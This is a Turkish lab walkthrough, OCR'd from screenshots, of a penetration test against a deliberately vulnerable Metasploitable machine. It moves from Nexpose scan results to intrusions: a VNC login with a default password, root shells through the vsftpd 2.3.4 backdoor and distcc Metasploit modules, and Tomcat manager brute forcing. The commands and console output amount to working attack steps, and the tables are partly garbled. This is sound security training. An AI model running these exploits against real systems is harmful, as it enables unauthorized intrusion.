| S. |        | Showing 1 to 1 of | 1 Export to CSV |                |                   |        | Rows p                   | er page: 10 🗸 🛛        |               | 10 00   |
| Q  |        |                   |                 |                |                   |        |                          |                        |               |         |
| Ø  |        | INSTALLED SC      | FTWARE          |                |                   |        |                          |                        |               | ^ X     |
| ≡  |        | Software 🔨        |                 |                |                   | CPE    |                          |                        |               |         |
|    |        | Player            |                 |                |                   |        |                          |                        |               |         |
|    |        |                   |                 |                |                   |        |                          |                        |               |         |
|    |        | SERVICES          |                 |                |                   |        |                          |                        |               |         |
|    |        |                   |                 |                |                   |        | 1 million and the second |                        |               |         |

| Service Name | Product       | Port | Protocol | Vulnerabilities | Users | Groups |
|--------------|---------------|------|----------|-----------------|-------|--------|
| FTP          | vsFTPd 2.3.4  | 21   | TCP      | 3               | 0     | 0      |
| SSH          | OpenSSH 4.7p1 | 22   | TCP      | 2               | 0     | 0      |
| Telnet       |               | 23   | TCP      | 1               | 0     | 0      |
| SMTP         | Postfix       | 25   | TCP      | 0               | 0     | 0      |
| DNS          | BIND 9.4.2    | 53   | UDP      | 20              | 0     | 0      |
| DNS          | BIND 9.4.2    | 53   | TCP      | 19              | 0     | 0      |
| HTTP         | HTTPD 2.2.8   | 80   | TCP      | 217             | 0     | o      |
| portmapper   |               | 111  | UDP      | 0               | 0     | 0      |

| ≡         | nexpose community Cre      | eate 🗸 |  |  | @~                | ρ <sup>α</sup> α | ahmet     |
|-----------|----------------------------|--------|--|--|-------------------|------------------|-----------|
| ⇧         | USERS AND GROUPS           |        |  |  |                   |                  |           |
| Q         | Name                       |        |  |  |                   |                  |           |
| ы         | n Everyone                 |        |  |  |                   |                  |           |
| ж.        | A Network Service          |        |  |  |                   |                  |           |
| Q         | Proxy                      |        |  |  |                   |                  |           |
|           | 🝰 Batch                    |        |  |  |                   |                  |           |
|           | 💰 ServerLogon              |        |  |  |                   |                  |           |
| =         | Authenticated Users        |        |  |  |                   |                  |           |
| -         | 💣 Dialup                   |        |  |  |                   |                  |           |
|           | 📥 Terminal Server User     |        |  |  |                   |                  |           |
|           | 🝰 Remote Interactive Logon |        |  |  |                   |                  |           |
|           | A This Organization        |        |  |  |                   |                  |           |
|           | Showing 1 to 10 of 95      |        |  |  | Rows per page: 10 | ✓ III I 1        | of 10 🕨 🍽 |
|           |                            |        |  |  |                   |                  |           |
|           | DATABASES                  |        |  |  |                   |                  |           |
|           | Database Name              |        |  |  |                   |                  |           |
|           | dvwa                       |        |  |  |                   |                  |           |
|           | information_schema         |        |  |  |                   |                  |           |
|           | metasploit                 |        |  |  |                   |                  |           |
| <b>10</b> | mysql                      |        |  |  |                   |                  |           |

Nexpose Taramasının nasıl yapılacağını ve sonuçlarını görmüş olduk.Portlar üzerinde çalışan servisler,databaseler,userlar barındırdığı açıklıklar ve bunların metasploit üzerinde bulunan modüllerine kadar tüm herşeyi getirdiğini gördük.Bundan sonrası hedef sistem üzerinde bulunan açıklıkları doğrulamak olan açıkları denemek ve sisteme sızmaya çalışmaktır.Bu kısımdan sonra artık Lab ortamımızda uygulamalı olarak sızma işlemi gerçekleştireceğiz bir sisteme sızmaktaki hedef o sistemde yetkili kullanıcı olup her şeye erişim sağlamaktır.Bu örnek makina linux olduğu için hedefimiz **root** olmaktır.

#### Bu nexpose çıktısında VNC nın şifresinin password olduğunu söylemektedir.

| nex | pose   | Create 🤍                                                                                                   |            |           |             |               |           |                     |                 | @~         | \$ Q               | e ahmei            |
|-----|--------|----------------------------------------------------------------------------------------------------|------------|-----------|-------------|---------------|-----------|---------------------|-----------------|------------|--------------------|--------------------|
|     | Exposi | rres: 🎡 Susceptible to malware attacks 🖤 Metasploit-exploitable 🕻                                          | b Validate | ed with M | etasploit 🔏 | S Exploit put | olished 4 | Validated with publ | shed exploit    |            |                    |                    |
|     | E      | KCLUDE RECALL RESUBMIT                                                                                     |            |           |             |               |           |                     |                 | Tota       | al Vulnerabilities | Selected: 0 of 420 |
|     | •      | Title                                                                                                    | <b>登</b>   | -1        | CVSS        | Risk          |           | Published On        | Modified On     | Severity 🗸 | Instances          | Exceptions         |
|     |        | VNC password is "password"                                                                                 |            |           | 10          |               | 990       | Fri Jan 01 1999     | Tue Dec 03 2013 | Critical   | 1                  | Ø Exclude          |
|     |        | Shell Backdoor Service                                                                                     |            |           | 10          | )             | 919       | Thu Jan 01 1970     | Tue Jul 29 2014 | Critical   | 1                  | Ø Exclude          |
|     |        | MySQL Obsolete Version                                                                                     |            |           | 10          | )             | 869       | Wed Jul 25 2007     | Thu Jul 10 2014 | Critical   | 1                  | Ø Exclude          |
|     |        | Obsolete Version of PHP                                                                                    |            |           | 10          | 1             | 869       | Wed Jul 25 2007     | Tue Jul 12 2016 | Critical   | 1                  | Ø Exclude          |
|     |        | VMware Player: Hosted products DHCP security vulnerabilities<br>addressed (VMSA-2007-0006) (CVE-2007-0061) |            |           | 10          | <u>k</u>      | 868       | Fri Sep 21 2007     | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     | 0      | VMware Player: Hosted products DHCP security vulnerabilities<br>addressed (VMSA-2007-0006) (CVE-2007-0063) |            |           | 10          |               | 868       | Fri Sep 21 2007     | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |        | VMware Player: Hosted products DHCP security vulnerabilities<br>addressed (VMSA-2007-0006) (CVE-2007-0062) |            |           | 10          | 1             | 868       | Fri Sep 21 2007     | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |        | PHP Multiple Vulnerabilities Fixed in version 5.2.6                                                        |            |           | 10          |               | 861       | Mon May 05 2008     | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     | D      | PHP Multiple Vulnerabilities Fixed in version 5.2.8                                                        |            | 4         | 10          |               | 861       | Mon May 05 2008     | Mon May 30 2016 | Critical   | 1                  | Ø Exclude          |
|     |        | PHP Vulnerability: CVE-2008-2051                                                                           |            |           | 10          | 1             | 861       | Mon May 05 2008     | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |

Terminale vncviewer 192.168.237.129 yazıp şifreyide password olarak girip sisteme giriş yapabiliriz.

| 🔪 🍋 💼 📶 🐖 💀 🔎 🔳 vncviewer 192.168.237 😑 TightVh                                                                                                    | NC: root's X deskt                                                                                                    | 💷 root 14:27, 2016-07-26                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
|                                                                                                    | Tigh                                                                                                    | itVNC: root's X desktop (metasploitable:0) |
| <pre>[root: /Desktop]# vncviewer 192.168.237.129<br/>Connected to RFB server, using protocol version 3.3<br/>Performing standard VNC authentication<br/>Password:<br/>Authentication successful<br/>Desktop name "root's X desktop (metasploitable:0)"<br/>VNC server default format:<br/>32 bits per pixel.<br/>Least significant byte first in each pixel.<br/>True colour: max red 255 green 255 blue 255, shift red 16 o<br/>Using default colormap which is TrueColor. Pixel format:<br/>32 bits per pixel.<br/>Least significant byte first in each pixel.<br/>True colour: max red 255 green 255 blue 255, shift red 16 o<br/>Using default colormap which is TrueColor. Pixel format:<br/>32 bits per pixel.<br/>Least significant byte first in each pixel.<br/>True colour: max red 255 green 255 blue 255, shift red 16 o<br/>Using default colormap the pixel format:<br/>32 bits per pixel.</pre> | <pre>root@metasploitable: / root@metasploitable:/# uname =a Linux metasploitable2.624-16-server #1 SMP Thu Apr 1 root@metasploitable2./# ps PI TTY TIME CMD 5226 pts:/0 00:00:00 bash 5301 pts:/0 00:000 op root@metasploitable:/# whoami root root@metasploitable:/#</pre> | LO 13;58:00 UTC 2008 1686 GNU/Linux        |
| PDF sonuc.vml                                                                                                    | I                                                                                                    |                                            |
| wordlint                                                                                                    |                                                                                                    |                                            |
|                                                                                                    |                                                                                                    |                                            |

Port taramasında 21.portta FTP vsftpd 2.3.4 sürümünün çalışmakta olduğu görünmekte.Bunu google araması ile yada Nmap scriptleri ile bir backdoor exploitinin olduğunu görmekteyiz.Metasploit ile sisteme sızabilmekteyiz.

| [root: //Desktop]# nmapscript ftp-vsftpd-backdoor -p 21 192.                                                                                                    | 168.237.129                                      | Wet                    | Line: Un         | 1122-134 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------|------------------|----------|
| Starting Nmap 7.01 ( https://nmap.org ) at 2016-07-23 11:56 ED<br>Nmap scan report for 192.168.237.129<br>Host is up, received arp-response (0.00018s latency).<br>PORT STATE SERVICE REASON<br>21/tcp open ftp syn-ack ttl 64<br>  ftp-vsftpd-backdoor: |                                                  |                        |                  |          |
| VULNERABLE:<br>vsFTPd version 2.3.4 backdoor<br>State: VULNERABLE (Exploitable)                                                                                                    |                                                  |                        |                  |          |
| I IDs: OSVDB:73573 CVE:CVE-2011-2523<br>vsFTPd version 2.3.4 backdoor, this was reported on 20<br>Disclosure date: 2011-07-03<br>Exploit results:                                                                                                    | )11-07-04.                                       |                        |                  |          |
| Shell command: id<br>  Results: uid=0(root) gid=0(root)<br>  References:                                                                                                    | HEROKO & SILAS<br>DALL LO                        |                        |                  |          |
| <pre>http://scarybeastsecurity.blogspot.com/2011/0//alert-v https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-201 http://osvdb.org/73573 https://github.com/rapid7/metasploit-framework/blob/ma</pre>                                                   | sttpd-download-ba<br>1-2523<br>ster/modules/expl | ickdoored<br>Loits∕uni | .html<br>x/ftp/v | sft      |
| pd_234_backdoor.rb<br>MAC Address: 00:0C:29:FA:DD:2A (VMware)                                                                                                    | LAN - CAN 1292                                   | 1-1-2-2-2-4            |                  |          |

| 🜂 🋀 💼 📶 🙀 😢 🔎 📾 systemctl start postgres                                                                                                    | 📣 💼 root 14:30, 2016-07-26 🔳             |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| systemctl start postgresql; msfdb start; msfconsole ""                                                                                                    | <br>◆ _ ₽ :                              |
|                                                                                                    | States<br>Hast, kald Hotsman, Db. 52m 12 |
| Trouble managing data? List, sort, group, tag and search your pentest data                                                                                                    |                                          |
| in Metasploit Pro learn more on http://rapid7.com/metasploit                                                                                                    |                                          |
| =[ metasploit v4.11.5-2016010401 ]<br>+=[ 1517 exploits - 875 auxiliary - 257 post ]<br>+=[ 437 payloads - 37 encoders - 8 nops ]<br>+=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] |                                          |
| <u>msf</u> > search vsft                                                                                                    |                                          |
| Matching Modules                                                                                                    |                                          |
| winanme sonicign                                                                                                    |                                          |
| Name Disclosure Date Rank Description                                                                                                    |                                          |
| exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution                                                                                         |                                          |
| m <u>sf</u> > use exploit/unix/ftp/vsftpd_234_backdoor<br>m <u>sf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options                                                           |                                          |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                                          |
| Name Current Setting Required Description<br>RHOST yes The target address<br>RPORT 21 yes The target port                                                                                  |                                          |
| Evoloit target:                                                                                                    |                                          |
| Id Name<br>O Automatic                                                                                                    |                                          |
| <u>msf</u> exploit(vsftpd_234_backdoor) >                                                                                                    |                                          |

| 🌂 🍋 💼 📶 🙀 😢 🔎 🔳 systemctl start postgres                                                                                                    | 🐗 🔊 🚺 root 14:31, 2016-07-26                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| system d                                                                                                    | tl start postgresql; msfdb start; msfconsole "" 🔹 🗗 🗡                                                                                                    |
| <u>msf</u> exploit( <b>vsftpd_234_backdoo</b> r) > show options                                                                                                    |                                                                                                    |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                                                                                                    |
| Name Current Setting Required Description<br>RHOST yes The target address<br>RPORT 21 yes The target port                                                                                                    |                                                                                                    |
| Exploit target:                                                                                                    |                                                                                                    |
| O Automatic                                                                                                    |                                                                                                    |
| <pre>msf exploit(vsftpd_234_backdoor) &gt; set RHOST 192.168.237.129 RHOST =&gt; 192.168.237.129 msf exploit(vsftpd_234_backdoor) &gt; exploit [*] Banner: 220 (vsFTPd 2.3.4) [*] USER: 331 Please specify the password. [+] Backdoor service has been spawned, handling [+] UID: uid=0(root) gid=0(root) [*] Found shell. [*] Found shell. [*] Command shell session 1 opened (192.168.237.128:46275 -&gt; 192.</pre>                                                                                                    | Image: State of the state of the s |
| whoami <sup>PDF</sup> Sonuc and<br>root<br>uname -a<br>Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 J                                                                                                    | UTC 2008 1686 GNU/Linux                                                                                                    |
| ps aux         USER         PID %CPU %MEM         VSZ         RSS TTY         STAT         START         TIME           root         1         0.0         0.3         2844         1696 ?         Ss         13:36         0:01           root         2         0.0         0.0         0         ?         S         13:36         0:00           root         3         0.0         0.0         0         ?         S         13:36         0:00           root         4         0.0         0.0         0         ?         S         13:36         0:00           root         4         0.0         0.0         0         ?         S         13:36         0:00           root         5         0.0         0.0         0         ?         S         13:36         0:00           root         5         0.0         0.0         0         ?         S         13:36         0:00           root         4         0.0         0.0         0         ?         S         13:36         0:00           root         41         0.0         0.0         0         ?         S         13:36         0:00 | COMMAND<br>/sbin/init<br>[kthreadd]<br>[migration/0]<br>[ksoftirqd/0]<br>[watchdog/0]<br>[events/0]<br>[khlockd/0]<br>[kblockd/0]<br>[kblockd/0]<br>[kseriod]<br>[pdflush]<br>[pdflush]<br>[pdflush]<br>[aio/0]                                                                                                    |

Yine Nexpose tarama sonucunda bize MySQL veritabanında default kullanıcı adı root ve boş şifre kullanıldığını söylemektedir.Kullanıcı adı ve şifresi bilinen bir veritabanına sızmak için birden fazla senaryo düşübülebilir.Biz metasploit auxiliary modülü kullanarak veritabanı sorgusu çalıştıracağız.Örnek bir SQL sogusu çalıştıracağız farklı bir çok SQL sorgusu çalıştırabiliriz.

| xpose | <u>e</u> " | Create 🗸                                                                                                    |                    |          |             |                  |       |                      |                 | @~         | <u>ρ</u> α         | e ahm              |
|-------|------------|----------------------------------------------------------------------------------------------------|--------------------|----------|-------------|------------------|-------|----------------------|-----------------|------------|--------------------|--------------------|
|       | exposur    | es: 🐨 susceptible to maiware attacks 🖤 Metaspion-exploitable v                                                    | <b>1)</b> Validate | a with w | etaspiont 2 | S Exploit publis | ned 🗅 | o validated with pub | Isned explort   |            | 1999.              |                    |
|       | EX         | CLUDE RECALL RESUBMIT                                                                                             |                    |          |             |                  |       |                      |                 | Tota       | al Vulnerabilities | Selected: 0 of 420 |
|       | •          | Title                                                                                                    | 윻                  | 4        | CVSS        | Risk             |       | Published On         | Modified On     | Severity 🗸 | Instances          | Exceptions         |
|       | ٥          | VMware Player: VMware host memory overwrite vulnerability<br>(function pointers) (VMSA-2012-0009) (CVE-2012-1517) |                    |          |             | 9                | 596   | Fri May 04 2012      | Thu Feb 13 2014 | Critical   | 1                  | Ø Exclude          |
|       |            | VMware Player: VMware host memory overwrite vulnerability (data pointers) (VMSA-2012-0009) (CVE-2012-1516)        |                    |          | 1           | 9                | 596   | Fri May 04 2012      | Mon Sep 29 2014 | Critical   | 1                  | Ø Exclude          |
|       |            | VMware Player: VMware SCSI device unchecked memory write<br>(VMSA-2012-0009) (CVE-2012-2450)                      |                    |          | į.          | 9                | 596   | Fri May 04 2012      | Mon Sep 29 2014 | Critical   | 1                  | Ø Exclude          |
|       |            | Obsolete ISC BIND installation                                                                                    |                    |          | 9.          | 3                | 807   | Wed Jul 25 2007      | Thu Aug 14 2014 | Critical   | 2                  | Ø Exclude          |
|       |            | Samba 'reply_netbios_packet' Nmbd Buffer Overflow                                                                 |                    |          | 9.          | 3                | 800   | Thu Nov 15 2007      | Fri Feb 13 2015 | Critical   | 2                  | Ø Exclude          |
|       |            | Samba GETDC Mailslot Processing Buffer Overflow In Nmbd                                                           |                    |          | 9.          | 3                | 800   | Thu Nov 15 2007      | Fri Feb 13 2015 | Critical   | 2                  | Ø Exclude          |
|       |            | Samba send_mailslot GETDC Buffer Overflow                                                                         |                    | Æ        | 9.          | 3                | 798   | Mon Dec 10 2007      | Fri Feb 13 2015 | Critical   | 2                  | Ø Exclude          |
|       |            | ISC BIND: Handling of zero length rdata can cause named to terminate unexpectedly (CVE-2012-1667)                 |                    |          | 8.          | 5                | 638   | Mon Jun 04 2012      | Fri Feb 13 2015 | Critical   | 2                  | Ø Exclude          |
|       |            | MySQL default account: root/no password                                                                           |                    | Æ        | 7.          | 5                | 890   | Tue Dec 31 2002      | Thu Aug 22 2013 | Critical   | 1                  | Ø Exclude          |
|       |            | CIFS NULL Session Permitted                                                                                       |                    |          | 7.          | 5                | 755   | Wed Jan 01 1997      | Thu Jul 12 2012 | Critical   | 1                  | O Exclude          |


Nmap taramasında görülen bir diğer uygulama 3632. portta çalışan DistCC uygulamasıdır.Bu uygulamayı googleda distcc exploit olarak aratıp bilinen bir açıklığı var mı diye kontrol ettiğimizde <u>https://www.exploit-db.com/exploits/9915/</u> böyle bir exploitin varlığını görmekteyiz.Bu kısımdan sonra metasploit ile bulduğumuz exploiti deniyoruz.

← → C Attemp://www.google.com.tr/webhp?sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=distcc%20exploit
 Google distcc exploit
 Tümü Haberler Videolar Görseller Haritalar Daha fazla → Arama araçları
 Yaklaşık 7.790 sonuç bulundu (0,31 saniye)
 CVE-2004-2687 DistCC Daemon Command Execution I Rapid7

https://www.rapid7.com/db/modules/exploit/.../distcc\_exec 

Bu sayfanın çevirisini yap
DistCC Daemon Command Execution ... security weakness to execute arbitrary commands on any
system running distccd. ... exploit/unix/misc/distcc\_exec ...

Metasploitable Project: Lesson 2: Exploit the distcc daemon to obtain .... https://computersecuritystudent.com/.../EXPLOIT/.../index.h... • Bu sayfanın çevirisini yap { Exploit the distcc daemon to obtain root, Collect Lime Memory Dump } ... A machine with distcc installed can send code to be compiled across the network to a ...

DistCC Daemon - Command Execution - Exploit-DB https://www.exploit-db.com/exploits/9915/ \* Bu sayfanın çevirisini yap DistCC Daemon Command Execution. CVE-2004-2687. Remote exploits for multiple platform.

#### DistCCD | RWB Network Security

www.rwbnetsec.com/distccd/ \* Bu sayfanın çevirisini yap

Port: TCP 3632 Service: DistCCD Vulnerability: Weak service configuration ... A quick search revealed a public exploit for this version, which allows remote ....

Hacking distcc with Metasploit... | zoidberg's research lab https://0xzoidberg.wordpress.com/.../hacking-distcc-with-m... \* Bu sayfanın cevirisini yap

3 Tem 2010 - unix/misc/distcc\_exec excellent DistCC Daemon Command Execution msf > use unix/misc/distcc\_exec msf exploit(distcc\_exec) > show options

#### Distcc Remote Code Execution Exploit | Core Security

https://www.coresecurity.com/.../distcc-remote-code-executi... \* Bu sayfanın çevirisini yap

Distcc, when not configured to restrict access to the server port, allows remote attackers to execute

... This module exploits the vulnerability to install an agent.

| 🌂 🍋 💼 📶 🛜 😶 🔎 🔳 systemctl start postgres                                                                                                    | ৰা) 💼 root 14:58,2016-07-26 🔳 |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| systemcti start postgresql; msfdb start; msfconsole ""                                                                                                    |                               |
| msf > search distcc<br>Matching Modules                                                                                                    |                               |
| Name       Disclosure Date       Rank       Description         exploit/unix/misc/distcc_exec       2002-02-01       excellent       DistCC Daemon Command Execution         msf       > use exploit/unix/misc/distcc_exec         msf       > use exploit/unix/misc/distcc_exec         msf       > use exploit/unix/misc/distcc_exec         Module options (exploit/unix/misc/distcc_exec):       Name         Name       Current Setting       Required         RHOST       yes       The target address         RPORT       3632       yes         The target port       Exploit target:         Id       Name |                               |
| <pre>0 Automatic Target<br/>msf exploit(distcc_exec) &gt; set RHOST 192.168.237.129<br/>RHOST =&gt; 192.168.237.129<br/>msf exploit(distcc_exec) &gt; exploit<br/>wordist</pre>                                                                                                    |                               |

| 🌂 🍋 💼 📶 🙀 😢 🔎 🔳 systemctl start postgres                                                                                                    | 🐗 🚺 root 14:58, 2016-07-26 🔳 |
|----------------------------------------------------------------------------------------------------|------------------------------|
| systemcti start postgresql; msfdb start; msfcon                                                                                                    | sole ** _  :                 |
| <u>msf</u> > search distcc                                                                                                    |                              |
| Matching Modules                                                                                                    |                              |
| Curtor - Gjango-Lib                                                                                                    |                              |
| Name Disclosure Date Rank Description                                                                                                    |                              |
| exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Execution                                                                                                    |                              |
| <u>msf</u> > use exploit/unix/misc/distcc_exec<br><u>msf</u> exploit( <mark>distcc_exec</mark> ) > show options                                                                                                    |                              |
| Module options (exploit/unix/misc/distcc_exec):                                                                                                    |                              |
| Name Current Setting Required Description                                                                                                    |                              |
| RHOST yes The target address<br>RPORT 3632 yes The target port                                                                                                    |                              |
|                                                                                                    |                              |
|                                                                                                    |                              |
|                                                                                                    |                              |
| O Automatic Target                                                                                                    |                              |
| mcf exploit(distocraze) > cot PHOST 102 169 227 120                                                                                                    |                              |
| $\frac{1}{12} = 192.168.237.129$                                                                                                    |                              |
| <u>msr</u> exploit(distcc_exec) > exploit                                                                                                    |                              |
| <pre>[*] Started reverse TCP double handler on 192.168.237.128:4444 [*] Accepted the first client connection [*] Accepted the second client connection [*] Command: echo IEjdjb0YugTHpRCv; [*] Writing to socket A [*] Writing to socket B</pre>                         |                              |
| <pre>[*] Reading from sockets [*] Reading from socket B [*] Reading from socket B [*] B: "IEjdjb0YugTHpRCv\r\n" [*] Matching [*] A is input [*] A is input [*] Command shell session 1 opened (192.168.237.128:4444 -&gt; 192.168.237.129:58093) at 2016-07-26 14:</pre> | 58:28 -0400                  |
| whoami                                                                                                    |                              |

Nmap çıktısında görüldüğü üzere 8180 de Apache Tomcat çalışmakta normalda default olarak 80 yada 8080 de çalışmaktadır. Nexpose çıktısında ise Default **Tomcat User and Password** ciktisi görülmekte. Bunun için **tomcat mgr login** adında bir auxiliary bulunmakta Brute Force (kaba kuvvet) yöntemiyle şifreleri denemekte default yada en çok kullanılan şifreler kısa bir sürede sonuç vermekte. Biz şifrenin default olduğunu bilsekte bu auxliarynin kullanımını göstermek amacıyla deneyeceğiz. Username ve Password u ele geçirdikten sonra tomcat\_mgr\_deploy adında bir exploitimiz var bunu kullanarak sisteme sızmaya çalışacağız.

#### Nexpose çıktısı Default Tomcat Username ve Password

| nex | pose     | Create 🗸                                                   |   |   |      |      |     |                 |                 | @~         | <u>م</u> م         | ahme               |
|-----|----------|------------------------------------------------------------|---|---|------|------|-----|-----------------|-----------------|------------|--------------------|--------------------|
|     | Ð        | KCLUDE RECALL RESUBMIT                                     |   |   |      |      |     |                 |                 | Tota       | al Vulnerabilities | Selected: 0 of 420 |
|     | <b>•</b> | Title                                                      | 윷 | 2 | CVSS | Risk |     | Published On    | Modified On     | Severity 🗸 | Instances          | Exceptions         |
|     |          | PHP Vulnerability: CVE-2008-2050                           |   |   | 10   |      | 861 | Mon May 05 2008 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | PHP Fixed security issue                                   |   |   | 10   |      | 861 | Mon May 05 2008 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | PHP Vulnerability: CVE-2008-0599                           |   |   | 10   |      | 861 | Mon May 05 2008 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | PHP Vulnerability: CVE-2008-5557                           |   |   | 10   |      | 854 | Tue Dec 23 2008 | Fri Feb 13 2015 | Critical   | ា                  | Ø Exclude          |
|     |          | Apache HTTPD: APR apr_palloc heap overflow (CVE-2009-2412) |   |   | 10   |      | 846 | Thu Aug 06 2009 | Fri May 27 2016 | Critical   | 1                  | Ø Exclude          |
|     | 0        | Default Tomcat User and Password                           |   | Ŵ | 10   |      | 842 | Mon Nov 09 2009 | Fri Jun 03 2016 | Critical   | 1                  | O Exclude          |
|     | 0        | PHP Multiple Vulnerabilities Fixed in version 5.2.12       |   | Æ | 10   |      | 840 | Thu Dec 17 2009 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | PHP Vulnerability: CVE-2009-4143                           |   |   | 10   |      | 840 | Mon Dec 21 2009 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | Obsolete Version of VMware Player                          |   |   | 10   |      | 833 | Sun Jun 06 2010 | Tue Oct 27 2015 | Critical   | 1                  | Ø Exclude          |
|     |          | PHP Vulnerability: CVE-2012-2688                           |   |   | 10   |      | 789 | Fri Jul 20 2012 | Fri Feb 13 2015 | Critical   | 1                  | Ø Exclude          |

#### 🔎 🔳 systemctl start postgres... 🜒 💼 root 14:37, 2016-07-26 msf > search tomcat mgrlogin Matching Modules Disclosure Date Rank Name Description auxiliary/admin/http/tomcat administration Tomcat Administration Tool Default Access normal Tomcat UTF-8 Directory Traversal Vulnerability auxiliary/admin/http/tomcat\_utf8\_traversal normal auxiliary/admin/http/trendmicro dlp traversal TrendMicro Data Loss Prevention 5.5 Directory Traversal normal auxiliary/dos/http/apache commons fileupload dos 2014-02-06 Apache Commons FileUpload and Apache Tomcat DoS normal auxiliary/dos/http/apache tomcat transfer encoding 2010-07-09 normal Apache Tomcat Transfer-Encoding Information Disclosure and DoS auxiliary/dos/http/hashcollision\_dos 2011-12-28 Hashtable Collisions normal auxiliary/scanner/http/tomcat enum Apache Tomcat User Enumeration normal auxiliary/scanner/http/tomcat\_mgr\_login Tomcat Application Manager Login Utility normal exploit/multi/http/struts code exec classloader Apache Struts ClassLoader Manipulation Remote Code Execution 2014-03-06 manual exploit/multi/http/struts\_default\_action\_mapper excellent Apache Struts 2 DefaultActionMapper Prefixes OGNL Code Execution 2013-07-02 excellent Apache Struts 2 Developer Mode OGNL Execution exploit/multi/http/struts dev mode 2012-01-06 excellent Apache Tomcat Manager Application Deployer Authenticated Code Execution exploit/multi/http/tomcat mgr deploy 2009-11-09 exploit/multi/http/tomcat\_mgr\_upload 2009-11-09 excellent Apache Tomcat Manager Authenticated Upload Code Execution exploit/multi/http/zenworks configuration management upload 2015-04-07 excellent Novell ZENworks Configuration Management Arbitrary File Upload post/windows/gather/enum tomcat normal Windows Gather Apache Tomcat Enumeration msf > use auxiliarv/scanner/http/tomcat mgr login msf auxiliary(tomcat mgr login) > show options Module options (auxiliary/scanner/http/tomcat mgr login): Current Setting Required Description Name false Try blank passwords for all users BLANK PASSWORDS BRUTEFORCE SPEED 5 How fast to bruteforce, from 0 to 5 false Try each user/password couple stored in the current datab DB ALL CREDS ase false DB ALL PASS Add all passwords in the current database to the list false DB ALL USERS Add all users in the current database to the list PASSWORD A specific password to authenticate with File containing passwords, one per line PASS\_FILE /usr/share/metasploit-framework/data/wordlists/tomcat mgr default pass.txt Proxies A proxy chain of format 